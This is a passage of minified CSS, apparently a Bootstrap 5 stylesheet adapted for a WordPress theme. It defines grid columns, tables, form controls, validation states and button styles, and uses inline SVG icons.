auto;width:66.66667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333%}.col-xxl-11{flex:0 0 auto;width:91.66667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}.g-xxl-6,.gx-xxl-6{--bs-gutter-x:4rem}.g-xxl-6,.gy-xxl-6{--bs-gutter-y:4rem}.g-xxl-7,.gx-xxl-7{--bs-gutter-x:5rem}.g-xxl-7,.gy-xxl-7{--bs-gutter-y:5rem}.g-xxl-8,.gx-xxl-8{--bs-gutter-x:6rem}.g-xxl-8,.gy-xxl-8{--bs-gutter-y:6rem}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#575959;--bs-table-striped-bg:rgba(0,0,0,0.05);--bs-table-active-color:#575959;--bs-table-active-bg:rgba(0,0,0,0.1);--bs-table-hover-color:#575959;--bs-table-hover-bg:rgba(0,0,0,0.075);width:100%;margin-bottom:1rem;color:#575959;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#d9ebf8;--bs-table-striped-bg:#cedfec;--bs-table-striped-color:#000;--bs-table-active-bg:#c3d4df;--bs-table-active-color:#000;--bs-table-hover-bg:#c9d9e5;--bs-table-hover-color:#000;color:#000;border-color:#c3d4df}.table-secondary{--bs-table-bg:#cfd2e1;--bs-table-striped-bg:#c5c8d6;--bs-table-striped-color:#000;--bs-table-active-bg:#babdcb;--bs-table-active-color:#000;--bs-table-hover-bg:#bfc2d0;--bs-table-hover-color:#000;color:#000;border-color:#babdcb}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg:#f3f4f7;--bs-table-striped-bg:#e7e8eb;--bs-table-striped-color:#000;--bs-table-active-bg:#dbdcde;--bs-table-active-color:#000;--bs-table-hover-bg:#e1e2e4;--bs-table-hover-color:#000;color:#000;border-color:#dbdcde}.table-dark{--bs-table-bg:#575959;--bs-table-striped-bg:#5f6161;--bs-table-striped-color:#fff;--bs-table-active-bg:#686a6a;--bs-table-active-color:#fff;--bs-table-hover-bg:#646565;--bs-table-hover-color:#fff;color:#fff;border-color:#686a6a}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width: 575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width: 767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width: 991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width: 1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width: 1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#575959;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:4px;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type="file"]{overflow:hidden}.form-control[type="file"]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#575959;background-color:#fff;border-color:#a1ceee;outline:0;box-shadow:0 0 0 .25rem rgba(66,156,221,0.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#575959;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:all 0.2s ease-in-out}@media (prefers-reduced-motion: reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#575959;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:all 0.2s ease-in-out}@media (prefers-reduced-motion: reduce){.form-control::-webkit-file-upload-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#575959;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + (.5rem + 2px));padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + (1rem + 2px));padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + (.75rem + 2px))}textarea.form-control-sm{min-height:calc(1.5em + (.5rem + 2px))}textarea.form-control-lg{min-height:calc(1.5em + (1rem + 2px))}.form-control-color{max-width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:4px}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:4px}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#575959;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:4px;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion: reduce){.form-select{transition:none}}.form-select:focus{border-color:#a1ceee;outline:0;box-shadow:0 0 0 .25rem rgba(66,156,221,0.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #575959}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,0.25);appearance:none;color-adjust:exact}.form-check-input[type="checkbox"]{border-radius:.25em}.form-check-input[type="radio"]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#a1ceee;outline:0;box-shadow:0 0 0 .25rem rgba(66,156,221,0.25)}.form-check-input:checked{background-color:#429cdd;border-color:#429cdd}.form-check-input:checked[type="checkbox"]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type="radio"]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type="checkbox"]:indeterminate{background-color:#429cdd;border-color:#429cdd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input[disabled] ~ .form-check-label,.form-check-input:disabled ~ .form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280,0,0,0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23a1ceee'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.btn-check[disabled]+.btn,.rte .wp-block-buttons .btn-check[disabled]+.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-check[disabled]+input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check[disabled]+input[type=submit],.btn-check:disabled+.btn,.rte .wp-block-buttons .btn-check:disabled+.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-check:disabled+input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:disabled+input[type=submit]{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(66,156,221,0.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(66,156,221,0.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#429cdd;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion: reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#c6e1f5}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#429cdd;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion: reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:#c6e1f5}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid transparent;transform-origin:0 0;transition:opacity 0.1s ease-in-out,transform 0.1s ease-in-out}@media (prefers-reduced-motion: reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1rem .75rem}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus ~ label,.form-floating>.form-control:not(:placeholder-shown) ~ label,.form-floating>.form-select ~ label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:-webkit-autofill ~ label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn,.input-group .rte .wp-block-buttons .wp-block-button__link,.rte .wp-block-buttons .input-group .wp-block-button__link,.input-group .rte .wp-block-buttons .wpcf7 form input[type=submit],.rte .wp-block-buttons .wpcf7 form .input-group input[type=submit],.input-group .wpcf7 form .rte .wp-block-buttons input[type=submit],.wpcf7 form .rte .wp-block-buttons .input-group input[type=submit]{position:relative;z-index:2}.input-group .btn:focus,.input-group .rte .wp-block-buttons .wp-block-button__link:focus,.rte .wp-block-buttons .input-group .wp-block-button__link:focus,.input-group .rte .wp-block-buttons .wpcf7 form input[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .input-group input[type=submit]:focus,.input-group .wpcf7 form .rte .wp-block-buttons input[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .input-group input[type=submit]:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#575959;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:4px}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn,.rte .wp-block-buttons .input-group-lg>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .input-group-lg>input[type=submit],.wpcf7 form .rte .wp-block-buttons .input-group-lg>input[type=submit]{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn,.rte .wp-block-buttons .input-group-sm>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .input-group-sm>input[type=submit],.wpcf7 form .rte .wp-block-buttons .input-group-sm>input[type=submit]{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(25,135,84,0.9);border-radius:4px}.was-validated :valid ~ .valid-feedback,.was-validated :valid ~ .valid-tooltip,.is-valid ~ .valid-feedback,.is-valid ~ .valid-tooltip{display:block}.form-control .was-validated :valid,.form-control .is-valid{border-color:#198754;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control .was-validated :valid:focus,.form-control .is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,0.25)}textarea.form-control .was-validated :valid,textarea.form-control .is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select .was-validated :valid,.form-select .is-valid{border-color:#198754}.form-select .was-validated :valid:not([multiple]):not([size]),.form-select .was-validated :valid:not([multiple])[size="1"],.form-select .is-valid:not([multiple]):not([size]),.form-select .is-valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select .was-validated :valid:focus,.form-select .is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,0.25)}.form-check-input .was-validated :valid,.form-check-input .is-valid{border-color:#198754}.form-check-input .was-validated :valid:checked,.form-check-input .is-valid:checked{background-color:#198754}.form-check-input .was-validated :valid:focus,.form-check-input .is-valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,0.25)}.form-check-input .was-validated :valid ~ .form-check-label,.form-check-input .is-valid ~ .form-check-label{color:#198754}.form-check-inline .form-check-input ~ .valid-feedback{margin-left:.5em}.input-group .form-control .was-validated :valid,.input-group .form-control .is-valid,.input-group .form-select .was-validated :valid,.input-group .form-select .is-valid{z-index:1}.input-group .form-control .was-validated :valid:focus,.input-group .form-control .is-valid:focus,.input-group .form-select .was-validated :valid:focus,.input-group .form-select .is-valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(220,53,69,0.9);border-radius:4px}.was-validated :invalid ~ .invalid-feedback,.was-validated :invalid ~ .invalid-tooltip,.is-invalid ~ .invalid-feedback,.is-invalid ~ .invalid-tooltip{display:block}.form-control .was-validated :invalid,.form-control .is-invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control .was-validated :invalid:focus,.form-control .is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,0.25)}textarea.form-control .was-validated :invalid,textarea.form-control .is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select .was-validated :invalid,.form-select .is-invalid{border-color:#dc3545}.form-select .was-validated :invalid:not([multiple]):not([size]),.form-select .was-validated :invalid:not([multiple])[size="1"],.form-select .is-invalid:not([multiple]):not([size]),.form-select .is-invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select .was-validated :invalid:focus,.form-select .is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,0.25)}.form-check-input .was-validated :invalid,.form-check-input .is-invalid{border-color:#dc3545}.form-check-input .was-validated :invalid:checked,.form-check-input .is-invalid:checked{background-color:#dc3545}.form-check-input .was-validated :invalid:focus,.form-check-input .is-invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,0.25)}.form-check-input .was-validated :invalid ~ .form-check-label,.form-check-input .is-invalid ~ .form-check-label{color:#dc3545}.form-check-inline .form-check-input ~ .invalid-feedback{margin-left:.5em}.input-group .form-control .was-validated :invalid,.input-group .form-control .is-invalid,.input-group .form-select .was-validated :invalid,.input-group .form-select .is-invalid{z-index:2}.input-group .form-control .was-validated :invalid:focus,.input-group .form-control .is-invalid:focus,.input-group .form-select .was-validated :invalid:focus,.input-group .form-select .is-invalid:focus{z-index:3}.btn,.rte .wp-block-buttons .wp-block-button__link,.rte .wp-block-buttons .wpcf7 form input[type=submit],.wpcf7 form .rte .wp-block-buttons input[type=submit]{display:inline-block;font-family:"Mukta",sans-serif;font-weight:400;line-height:1.5;color:#575959;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;background-color:transparent;border:1px solid transparent;padding:12px 30px;font-size:1rem;border-radius:4px;transition:all 0.2s ease-in-out}@media (prefers-reduced-motion: reduce){.btn,.rte .wp-block-buttons .wp-block-button__link,.rte .wp-block-buttons .wpcf7 form input[type=submit],.wpcf7 form .rte .wp-block-buttons input[type=submit]{transition:none}}.btn:hover,.rte .wp-block-buttons .wp-block-button__link:hover,.rte .wp-block-buttons .wpcf7 form input[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons input[type=submit]:hover{color:#575959}.btn-check:focus+.btn,.rte .wp-block-buttons .btn-check:focus+.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input[type=submit],.btn:focus,.rte .wp-block-buttons .wp-block-button__link:focus,.rte .wp-block-buttons .wpcf7 form input[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input[type=submit]:focus{outline:0;box-shadow:0 0 0 .25rem rgba(66,156,221,0.25)}.btn:disabled,.rte .wp-block-buttons .wp-block-button__link:disabled,.rte .wp-block-buttons .wpcf7 form input[type=submit]:disabled,.wpcf7 form .rte .wp-block-buttons input[type=submit]:disabled,.btn.disabled,.rte .wp-block-buttons .disabled.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form input.disabled[type=submit],.wpcf7 form .rte .wp-block-buttons input.disabled[type=submit],fieldset:disabled .btn,fieldset:disabled .rte .wp-block-buttons .wp-block-button__link,.rte .wp-block-buttons fieldset:disabled .wp-block-button__link,fieldset:disabled .rte .wp-block-buttons .wpcf7 form input[type=submit],.rte .wp-block-buttons .wpcf7 form fieldset:disabled input[type=submit],fieldset:disabled .wpcf7 form .rte .wp-block-buttons input[type=submit],.wpcf7 form .rte .wp-block-buttons fieldset:disabled input[type=submit]{pointer-events:none;opacity:.65}.btn-primary,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .has-primary-background-color{color:#000;background-color:#429cdd;border-color:#429cdd}.btn-primary:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:hover:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .has-primary-background-color:hover{color:#000;background-color:#5eabe2;border-color:#55a6e0}.btn-check:focus+.btn-primary,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:focus+.has-primary-background-color,.btn-primary:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .has-primary-background-color:focus{color:#000;background-color:#5eabe2;border-color:#55a6e0;box-shadow:0 0 0 .25rem rgba(56,133,188,0.5)}.btn-check:checked+.btn-primary,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input[type=submit]:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input[type=submit]:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.has-primary-background-color,.btn-check:active+.btn-primary,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link:not(.has-background),.rte 